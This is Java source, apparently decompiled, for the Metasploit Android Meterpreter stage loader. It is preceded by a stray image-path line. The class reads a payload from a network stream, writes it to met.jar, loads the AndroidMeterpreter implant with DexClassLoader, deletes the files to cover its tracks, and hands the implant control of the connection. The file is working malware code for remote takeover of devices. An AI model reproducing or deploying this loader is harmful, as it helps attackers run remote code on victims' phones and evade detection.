 package androidpayload.stage;
import dalvik.system.DexClassLoader;
import java.io.DataInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.OutputStream;
public class Meterpreter {
    public void start(DataInputStream dataInputStream, OutputStream outputStream, Object[] objArr) throws Exception {
        String str = (String) objArr[0];
        String str2 = str + File.separatorChar + "met.jar";
        String str3 = str + File.separatorChar + "met.dex";
        byte[] bArr = new byte[dataInputStream.readInt()];
        dataInputStream.readFully(bArr);
        File file = new File(str2);
        if (!file.exists()) {
            file.createNewFile();
        }
        FileOutputStream fileOutputStream = new FileOutputStream(file);
        fileOutputStream.write(bArr);
        fileOutputStream.flush();
        fileOutputStream.close();
        Class loadClass = new DexClassLoader(str2, str, str, Meterpreter.class.getClassLoader()).loadClass("com.metasploit.meterpreter.AndroidMeterpreter");
        file.delete();
        new File(str3).delete();
        loadClass.getConstructor(DataInputStream.class, OutputStream.class, Object[].class, Boolean.TYPE).newInstance(dataInputStream, outputStream, objArr, false);
    }
    public void start(DataInputStream dataInputStream, OutputStream outputStream, String[] strArr) throws Exception {
        start(dataInputStream, outputStream, new Object[]{strArr[0], null});
    }
}